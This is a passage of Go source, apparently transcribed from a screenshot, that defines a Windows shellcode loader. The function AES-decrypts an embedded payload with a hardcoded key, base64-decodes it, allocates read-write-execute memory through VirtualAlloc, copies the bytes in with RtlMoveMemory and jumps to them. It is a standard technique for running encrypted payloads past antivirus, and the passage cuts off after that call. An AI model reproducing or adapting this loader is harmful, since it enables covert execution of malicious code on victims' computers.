 11 func run_shell(basss string){
12 var (
13 kernel32 = syscall.NewLazyDLL("kernel32.dll")
14 VirtualAlloc = kernel32.NewProc("VirtualAlloc")
15 RtlMoveMemory = kernel32.NewProc("RtlMoveMemory")
16 )
17
18 key := "9871267812345mn812345xyz"
19 orig := basss
20 shell_code := AesDecrypt(orig, key)
21 shellcode,_ := base64.StdEncoding.DecodeString(shell_code)
22 addr, _, _ := VirtualAlloc.Call(0, uintptr(len(shellcode)), 0x1000|0x2000, 0x40) //申请一段地址
23 _, _, _ = RtlMoveMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))//复制一段地
24 syscall.Syscall(addr, 0, 0, 0, 0)
25